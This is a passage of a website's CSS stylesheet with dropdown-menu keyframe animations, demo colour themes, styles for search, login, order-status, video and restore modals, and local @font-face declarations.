        -webkit-transform: translateY(40%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}

@keyframes MenuAnimIn1 {
    0% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
    20% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
        transform: translateZ(-250px) rotateY(30deg);
        opacity: 0.5;
    }
    100% {
        -webkit-transform: translateZ(0px) rotateY(0deg);
        transform: translateZ(0px) rotateY(0deg);
        opacity: 1;
    }
}

@keyframes MenuAnimIn2 {
    0% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(660px);
        transform: translateZ(660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(-660px);
        transform: translateZ(-660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn5 {
    0% {
        -webkit-transform: translateY(40%);
        transform: translateY(40%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
    -webkit-animation: SubMenuAnimIn1 0.4s ease;
    animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
    -webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
    animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
    -webkit-animation: SubMenuAnimIn3 0.4s ease;
    animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
    -webkit-animation: SubMenuAnimIn4 0.4s ease;
    animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
    -webkit-animation: SubMenuAnimIn5 0.4s ease;
    animation: SubMenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
    -webkit-animation: SubMenuAnimOut1 0.4s ease;
    animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
    -webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
    animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
    -webkit-animation: SubMenuAnimOut3 0.4s ease;
    animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
    -webkit-animation: SubMenuAnimOut4 0.4s ease;
    animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
    -webkit-animation: SubMenuAnimOut5 0.4s ease;
    animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimIn1 {
    0% {
        -webkit-transform: translateX(50%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn2 {
    0% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(-660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn5 {
    0% {
        -webkit-transform: translateZ(-200px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn1 {
    0% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn2 {
    0% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(-660px);
        transform: translateZ(-660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(660px);
        transform: translateZ(660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn5 {
    0% {
        -webkit-transform: translateZ(-200px);
        transform: translateZ(-200px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimOut1 {
    0% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(50%);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut2 {
    0% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut3 {
    0% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-660px);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut4 {
    0% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(660px);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut5 {
    0% {
        -webkit-transform: translateZ(0);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-200px);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut1 {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut2 {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut3 {
    0% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-660px);
        transform: translateZ(-660px);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut4 {
    0% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(660px);
        transform: translateZ(660px);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut5 {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-200px);
        transform: translateZ(-200px);
        opacity: 0;
    }
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
    position: relative;
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
    display: block;
}

.no-js .dl-menuwrapper li.dl-back {
    display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child) {
    background: rgba(0, 0, 0, 0.1);
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
    content: '';
}

/* Colors for demos */
/* Demo 1 */
.demo-1 .dl-menuwrapper button {
    background: #c62860;
}

.demo-1 .dl-menuwrapper button:hover, .demo-1 .dl-menuwrapper button.dl-active {
    background: #9e1847;
}

.demo-1 .dl-menuwrapper ul {
    background: #9e1847;
}

/* Demo 2 */
.demo-2 .dl-menuwrapper button {
    background: #e86814;
}

.demo-2 .dl-menuwrapper button:hover, .demo-2 .dl-menuwrapper button.dl-active {
    background: #D35400;
}

.demo-2 .dl-menuwrapper ul {
    background: #D35400;
}

/* Demo 3 */
.demo-3 .dl-menuwrapper button {
    background: #08cbc4;
}

.demo-3 .dl-menuwrapper button:hover, .demo-3 .dl-menuwrapper button.dl-active {
    background: #00b4ae;
}

.demo-3 .dl-menuwrapper ul {
    background: #00b4ae;
}

/* Demo 4 */
.demo-4 .dl-menuwrapper button {
    background: #90b912;
}

.demo-4 .dl-menuwrapper button:hover, .demo-4 .dl-menuwrapper button.dl-active {
    background: #79a002;
}

.demo-4 .dl-menuwrapper ul {
    background: #79a002;
}

/* Demo 5 */
.demo-5 .dl-menuwrapper button {
    background: #744783;
}

.demo-5 .dl-menuwrapper button:hover, .demo-5 .dl-menuwrapper button.dl-active {
    background: #643771;
}

.demo-5 .dl-menuwrapper ul {
    background: #643771;
}

.modal label,
.modal .pjt-label {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

.modal label.checkbox {
    margin-bottom: 0;
}

.modal input {
    padding: 0 20px;
    width: 100%;
    height: 50px;
    background: rgba(216, 216, 216, 0.5);
    color: #4A4A4A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border: 1px solid transparent;
}

.modal input::-moz-placeholder {
    color: #4A4A4A;
    opacity: 1;
}

.modal input:-ms-input-placeholder {
    color: #4A4A4A;
}

.modal input::-webkit-input-placeholder {
    color: #4A4A4A;
}

.modal input:hover, .modal input:active, .modal input:focus {
    border: 1px solid #2A2A2A;
}

.modal-search-open .header {
    position: relative;
    z-index: 1000;
}

.modal-search-open .sidebar {
    z-index: 1000;
}

.modal-search .modal-dialog {
    margin-top: 125px;
    width: 823px;
    max-width: 100%;
}

.modal-search .modal-dialog:before {
    position: absolute;
    content: "";
    bottom: 100%;
    right: 125px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #ffffff;
}

.modal-search .main-search {
    position: relative;
    padding: 40px 37px;
    background: #ffffff;
}

.modal-search .main-search input {
    width: 90%;
    padding-left: 40px;
    padding-right: 0px;
    background: none;
    border: none !important;
}

.modal-search .main-search .icon-search {
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.modal-search .main-search .icon-search:before {
    font-family: "mechan";
    font-size: 20px;
    color: #535a6d;
}

.modal-search .main-search .icon-close, .modal-search .main-search .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-search .main-search .link-nav-mobile.toggle:before, .modal-search .main-search .modal .close, .modal .modal-search .main-search .close {
    position: absolute;
    top: 50%;
    right: 70px;
    margin-top: -10px;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-search .main-search .icon-close:hover, .modal-search .main-search .header .logo-mobile .link-nav-mobile.toggle:hover:before, .header .logo-mobile .modal-search .main-search .link-nav-mobile.toggle:hover:before, .modal-search .main-search .modal .close:hover, .modal .modal-search .main-search .close:hover, .icon-close:hover {
    opacity: .7;
}

.modal-search .main-search .icon-close:before, .modal-search .main-search .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-search .main-search .link-nav-mobile.toggle:before, .modal-search .main-search .modal .close:before, .modal .modal-search .main-search .close:before {
    font-size: 20px;
    color: #535a6d;
}

.modal-search .search-result {
    position: relative;
    margin-top: -10px;
    width: 100%;
    padding-left: 77px;
    padding-right: 40px;
    background: #ffffff;
}

.modal-search .search-result:before, .modal-search .search-result:after {
    content: " ";
    display: table;
}

.modal-search .search-result:after {
    clear: both;
}

.modal-search .search-result .item {
    margin-bottom: 20px;
}

.modal-search .search-result .name {
    display: inline-block;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-search .search-result .name:hover {
    color: rgba(42, 42, 42, 0.6);
}

.modal-search .search-result .name span, .modal-search .search-result .name b {
    display: inline-block;
    background: #FFC800;
    font-weight: normal;
}

.modal-search .search-result .catalog-section {
    margin-left: 10px;
    display: inline-block;
    font-size: 10px;
    color: #979899;
}

.modal-search .search-result .result {
    margin-top: 50px;
    margin-bottom: 50px;
}

.modal-search .search-result .result .all-result {
    display: inline-block;
    width: 170px;
    height: 50px;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    line-height: 46px;
    font-weight: 600;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-search .search-result .result .all-result:hover {
    background: #FFC800;
}

.modal-search .search-result .result .number-result {
    margin-left: 25px;
    display: inline-block;
    color: #929399;
}

.modal-person .modal-dialog {
    width: 462px;
    background: #ffffff;
}

.modal-person .icon-close, .modal-person .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-person .link-nav-mobile.toggle:before, .modal-person .modal .close, .modal .modal-person .close, .modal-have-questions .icon-close, .modal-search-warning .icon-close {
    border: none;
    position: absolute;
    top: 0;
    right: -50px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-person .nav-tab {
    border-bottom: 4px solid #FFC800;
}

.modal-person .nav-tab:before, .modal-person .nav-tab:after {
    content: " ";
    display: table;
}

.modal-person .nav-tab:after {
    clear: both;
}

.modal-person .nav-tab-item {
    float: left;
    width: 50%;
    padding: 16px 0 10px;
    font-size: 16px;
    font-family: "DinCond";
    text-transform: uppercase;
    text-align: center;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-person .nav-tab-item.active {
    background: #FFC800;
}

.modal-person .nav-tab-item:hover {
    color: rgba(42, 42, 42, 0.7);
}

.modal-person .nav-content {
    padding: 60px 40px 40px;
}

.modal-person .nav-content-item {
    display: none;
    background: #ffffff;
}

.modal-person .nav-content-item.active {
    display: block;
}

.modal-person .nav-content-item input {
    padding: 0 20px;
    width: 100%;
    height: 50px;
    background: rgba(216, 216, 216, 0.5);
    color: #4A4A4A;
}

.modal-person .nav-content-item input::-moz-placeholder {
    color: #4A4A4A;
    opacity: 1;
}

.modal-person .nav-content-item input:-ms-input-placeholder {
    color: #4A4A4A;
}

.modal-person .nav-content-item input::-webkit-input-placeholder {
    color: #4A4A4A;
}

.modal-person .options {
    margin-top: 10px;
}

.modal-person .options:before, .modal-person .options:after {
    content: " ";
    display: table;
}

.modal-person .options:after {
    clear: both;
}

.modal-person .options .remember {
    float: left;
}

.modal-person .options .forgot {
    float: right;
}

.modal-person .options .forgot a {
    color: #4A4A4A;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-person .options .forgot a:hover {
    opacity: .7;
}

.modal-person .buttons {
    margin-top: 50px;
    text-align: center;
}

.modal-person .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-person .submit:hover {
    background: #FFC800;
}

.modal-person .line.two-items {
    margin: 0 -10px;
}

.modal-person .line.two-items:before, .modal-person .line.two-items:after {
    content: " ";
    display: table;
}

.modal-person .line.two-items:after {
    clear: both;
}

.modal-person .line.two-items .icon-valid {
    right: 16px;
}

.modal-person .line.two-items label {
    float: left;
    padding: 0 10px;
    width: 50%;
}

.registration-complete {
    text-align: center;
}

.registration-complete .modal-dialog {
    width: 630px;
}

.registration-complete .modal-content {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #ffffff;
}

.registration-complete .icon-close, .registration-complete .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .registration-complete .link-nav-mobile.toggle:before, .registration-complete .modal .close, .modal .registration-complete .close {
    padding: 0;
    border: none;
    position: absolute;
    top: 10px;
    right: 10px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
    color: #535A6D;
}

.registration-complete .title {
    margin-top: 40px;
    font-size: 16px;
}

.registration-complete .description {
    margin-top: 20px;
    font-size: 14px;
    color: #929399;
    line-height: 22px;
}

.registration-complete .buttons {
    margin-top: 50px;
    text-align: center;
}

.registration-complete .submit {
    width: 140px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.registration-complete .submit:hover {
    background: #FFC800;
}

.modal-order-status, .modal-order-in-progress, .modal-order-ok, .modal-message-ok, .modal-restore-ok, .modal-order-status-quest {
    text-align: center;
}

.modal-order-status-quest {
    margin-left: -15px;
}

.modal-order-status-quest .icon-close, .modal-order-status .icon-close, .modal-order-status .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-order-status .link-nav-mobile.toggle:before, .modal-order-status .modal .close, .modal .modal-order-status .close, .modal-order-in-progress .icon-close, .modal-order-in-progress .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-order-in-progress .link-nav-mobile.toggle:before, .modal-order-in-progress .modal .close, .modal .modal-order-in-progress .close, .modal-order-ok .icon-close, .modal-order-ok .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-order-ok .link-nav-mobile.toggle:before, .modal-order-ok .modal .close, .modal .modal-order-ok .close, .modal-message-ok .icon-close, .modal-message-ok .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-message-ok .link-nav-mobile.toggle:before, .modal-message-ok .modal .close, .modal .modal-message-ok .close, .modal-restore-ok .icon-close, .modal-restore-ok .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-restore-ok .link-nav-mobile.toggle:before, .modal-restore-ok .modal .close, .modal .modal-restore-ok .close {
    border: none;
    position: absolute;
    padding: 0;
    top: 10px;
    right: 10px;
    color: #535A6D;
    background: none;
    font-size: 20px;
}

.modal-order-status .modal-dialog, .modal-order-status-quest .modal-dialog, .modal-order-in-progress .modal-dialog, .modal-order-ok .modal-dialog, .modal-message-ok .modal-dialog, .modal-restore-ok .modal-dialog {
    width: 630px;
    background: #ffffff;
    padding-bottom: 70px;
}

.modal-order-status-quest .modal-dialog {
    padding-bottom: 0px;
    width: 645px;
}

.modal-order-status .modal-content, .modal-order-in-progress .modal-content, .modal-order-ok .modal-content, .modal-message-ok .modal-content, .modal-restore-ok .modal-content {
    padding-top: 70px;
}

.modal-order-status-quest .modal-content {
    padding: 50px 10px;
}

.modal-have-questions .title, .modal-order-status .title, .modal-order-in-progress .title, .modal-order-ok .title, .modal-message-ok .title, .modal-restore-ok .title {
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
}

.modal-order-status .order-status-content, .modal-order-in-progress .order-status-content, .modal-order-ok .order-status-content, .modal-message-ok .order-status-content, .modal-restore-ok .order-status-content {
    margin-top: 60px;
}

.modal-order-status label, .modal-order-in-progress label, .modal-order-ok label, .modal-message-ok label, .modal-restore-ok label,
.modal-order-status .pjt-label, .modal-order-in-progress .pjt-label, .modal-order-ok .pjt-label, .modal-message-ok .pjt-label, .modal-restore-ok .pjt-label {
    display: block;
    margin-bottom: 30px;
}

.modal-order-status label > span, .modal-order-in-progress label > span, .modal-order-ok label > span, .modal-message-ok label > span, .modal-restore-ok label > span,
.modal-order-status .pjt-label > span, .modal-order-in-progress .pjt-label > span, .modal-order-ok .pjt-label > span, .modal-message-ok .pjt-label > span, .modal-restore-ok .pjt-label > span {
    margin-bottom: 10px;
    display: block;
    font-size: 12px;
    color: #9C9FA5;
}

.modal-order-status input, .modal-order-in-progress input, .modal-order-ok input, .modal-message-ok input, .modal-restore-ok input {
    width: 230px;
    height: 50px;
    padding: 0 20px;
}

.modal-order-status .bootstrap-select, .modal-order-in-progress .bootstrap-select, .modal-order-ok .bootstrap-select, .modal-message-ok .bootstrap-select, .modal-restore-ok .bootstrap-select {
    width: 230px !important;
}

.modal-order-status .btn-group.open .dropdown-toggle, .modal-order-in-progress .btn-group.open .dropdown-toggle, .modal-order-ok .btn-group.open .dropdown-toggle, .modal-message-ok .btn-group.open .dropdown-toggle, .modal-restore-ok .btn-group.open .dropdown-toggle {
    box-shadow: none !important;
}

.modal-order-status .btn-group.open .dropdown-toggle .btn, .modal-order-in-progress .btn-group.open .dropdown-toggle .btn, .modal-order-ok .btn-group.open .dropdown-toggle .btn, .modal-message-ok .btn-group.open .dropdown-toggle .btn, .modal-restore-ok .btn-group.open .dropdown-toggle .btn {
    border: 2px solid #4A4A4A !important;
}

.modal-order-status .btn, .modal-order-in-progress .btn, .modal-order-ok .btn, .modal-message-ok .btn, .modal-restore-ok .btn {
    padding-left: 20px;
    height: 50px;
    border: 2px solid #B9BABF;
    border-radius: 0;
    background: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-order-status .btn .caret, .modal-order-in-progress .btn .caret, .modal-order-ok .btn .caret, .modal-message-ok .btn .caret, .modal-restore-ok .btn .caret {
    right: 25px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-order-status .btn:hover, .modal-order-status .btn:focus, .modal-order-status .btn:active, .modal-order-in-progress .btn:hover, .modal-order-in-progress .btn:focus, .modal-order-in-progress .btn:active, .modal-order-ok .btn:hover, .modal-order-ok .btn:focus, .modal-order-ok .btn:active, .modal-message-ok .btn:hover, .modal-message-ok .btn:focus, .modal-message-ok .btn:active, .modal-restore-ok .btn:hover, .modal-restore-ok .btn:focus, .modal-restore-ok .btn:active {
    border: 2px solid #4A4A4A !important;
}

.modal-order-status .btn:hover .caret, .modal-order-status .btn:focus .caret, .modal-order-status .btn:active .caret, .modal-order-in-progress .btn:hover .caret, .modal-order-in-progress .btn:focus .caret, .modal-order-in-progress .btn:active .caret, .modal-order-ok .btn:hover .caret, .modal-order-ok .btn:focus .caret, .modal-order-ok .btn:active .caret, .modal-message-ok .btn:hover .caret, .modal-message-ok .btn:focus .caret, .modal-message-ok .btn:active .caret, .modal-restore-ok .btn:hover .caret, .modal-restore-ok .btn:focus .caret, .modal-restore-ok .btn:active .caret {
    color: #4A4A4A !important;
}

.modal-order-status .dropdown-menu, .modal-order-in-progress .dropdown-menu, .modal-order-ok .dropdown-menu, .modal-message-ok .dropdown-menu, .modal-restore-ok .dropdown-menu {
    margin-top: -10px;
    border-top: 0;
    border-left: 2px solid #4A4A4A;
    border-right: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
    border-radius: 0;
    box-shadow: none !important;
}

.modal-order-status .dropdown-menu li, .modal-order-in-progress .dropdown-menu li, .modal-order-ok .dropdown-menu li, .modal-message-ok .dropdown-menu li, .modal-restore-ok .dropdown-menu li {
    margin-bottom: 5px;
}

.modal-order-status .dropdown-menu .selected, .modal-order-in-progress .dropdown-menu .selected, .modal-order-ok .dropdown-menu .selected, .modal-message-ok .dropdown-menu .selected, .modal-restore-ok .dropdown-menu .selected {
    display: none;
}

.modal-order-status .buttons, .modal-order-in-progress .buttons, .modal-order-ok .buttons, .modal-message-ok .buttons, .modal-restore-ok .buttons {
    margin-top: 50px;
    text-align: center;
}

.modal-order-status .submit, .modal-order-in-progress .submit, .modal-order-ok .submit, .modal-message-ok .submit, .modal-restore-ok .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-order-status .submit:hover, .modal-order-in-progress .submit:hover, .modal-order-ok .submit:hover, .modal-message-ok .submit:hover, .modal-restore-ok .submit:hover {
    background: #FFC800;
}

.modal-order-status .status, .modal-order-in-progress .status, .modal-order-ok .status, .modal-message-ok .status, .modal-restore-ok .status {
    margin-top: 30px;
    font-size: 16px;
}

.modal-order-status .description, .modal-order-in-progress .description, .modal-order-ok .description, .modal-message-ok .description, .modal-restore-ok .description {
    margin-top: 20px;
    color: #929399;
}

.modal-order-status .v_error, .modal-order-in-progress .v_error, .modal-order-ok .v_error, .modal-message-ok .v_error, .modal-restore-ok .v_error {
    width: 100%;
}

.form-search {
    position: relative;
    margin-top: 49px;
    padding-right: 154px;
}

.form-search .icon-search {
    position: absolute;
    left: 40px;
    top: 50%;
    margin-top: -10px;
    font-size: 20px;
    font-family: "mechan";
    color: #535A6D;
}

.form-search input {
    width: 100%;
    height: 50px;
    padding-left: 80px;
    padding-right: 20px;
    background: rgba(83, 90, 109, 0.1);
    border: none;
}

.form-search .submit {
    position: absolute;
    top: 0;
    right: 0;
    width: 154px;
    height: 50px;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.form-search .submit:hover {
    background: #FFC800;
}

.page-search-result {
    margin-top: 40px;
}

.page-search-result .search-result-items {
    padding: 9px 40px;
    background: rgba(255, 255, 255, 0.9);
}

.page-search-result .item {
    display: block;
    width: 100%;
    padding: 43px 0;
    border-bottom: 1px solid #B9BABF;
}

.page-search-result .item:last-child {
    border-bottom: 0;
}

.page-search-result .item:hover .name, .page-search-result .item:hover .description {
    color: rgba(42, 42, 42, 0.7);
}

.page-search-result .name {
    position: relative;
    padding-right: 145px;
    font-family: "DinCond";
    font-size: 17px;
    text-transform: uppercase;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-search-result .name:before {
    content: "";
    position: absolute;
    width: 2px;
    height: 30px;
    background: #FCCB16;
    left: -40px;
    top: 0;
}

.page-search-result .date {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 12px;
    font-family: "Open Sans", sans-serif;
    color: #9C9FA5;
    text-transform: none;
}

.page-search-result .description {
    margin-top: 9px;
    padding-right: 145px;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-search-result .nav-tabs {
    border-bottom: 4px solid #FFC800;
}

.page-search-result .nav-tabs > li {
    margin-bottom: 0;
}

.page-search-result .nav-tabs > li.active > a {
    background: #FFC800;
}

.page-search-result .nav-tabs > li > a {
    margin-right: 0;
    padding: 16px 20px 12px;
    font-size: 16px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 1.5px;
    border: none !important;
    border-radius: 0;
    outline: none !important;
    background: #ffffff;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-search-result .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.page-search-result .tab-content {
    /*background: rgba(255, 255, 255, 0.9);*/
}

.modal-video .icon-close, .modal-video .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-video .link-nav-mobile.toggle:before, .modal-video .modal .close, .modal .modal-video .close {
    border: none;
    position: absolute;
    padding: 0;
    top: 0;
    right: -40px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 16px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-video .icon-close:hover, .modal-video .header .logo-mobile .link-nav-mobile.toggle:hover:before, .header .logo-mobile .modal-video .link-nav-mobile.toggle:hover:before, .modal-video .modal .close:hover, .modal .modal-video .close:hover {
    color: white;
}

.modal-video .modal-dialog {
    width: 909px;
    max-width: 100%;
}

.modal-video .video img, .modal-video .video iframe {
    width: 100%;
}

.modal-restore .modal-dialog {
    width: 462px;
    background: #ffffff;
}

.modal-restore .icon-close, .modal-restore .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-restore .link-nav-mobile.toggle:before, .modal-restore .modal .close, .modal .modal-restore .close {
    border: none;
    position: absolute;
    top: 0;
    right: -50px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
}

.modal-restore .nav-content {
    padding: 60px 40px 40px;
}

.modal-restore .title {
    margin-bottom: 20px;
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
    text-align: center;
}

.modal-restore .buttons {
    margin-top: 50px;
    text-align: center;
}

.modal-restore .submit {
    color: black;
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-restore .submit:hover {
    background: #FFC800;
}

.modal-restore .options:before, .modal-restore .options:after {
    content: " ";
    display: table;
}

.modal-restore .options:after {
    clear: both;
}

.modal-restore .options .login, .modal-restore .options .registration {
    color: #4a4a4a;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-restore .options .login:hover, .modal-restore .options .registration:hover {
    opacity: .7;
}

.modal-restore .options .login {
    float: left;
}

.modal-restore .options .registration {
    float: right;
}

@font-face {
    font-family: 'DinCond';
    font-weight: 500;
    src: url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.eot");
    src: url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.eot?#iefix") format("embedded-opentype"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.woff") format("woff"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.ttf") format("truetype"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.svg") format("svg");
}

@font-face {
    font-family: 'DinCond';
    font-weight: 400;
    src: url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.eot");
    src: url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.eot?#iefix") format("embedded-opentype"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.woff") format("woff"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.ttf") format("truetype"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.svg") format("svg");
}

@font-face {
    font-family: 'mechan';
    src: url("/local/assets/fonts/Font-Mechan/font/icomoon.eot?o8wpjj");
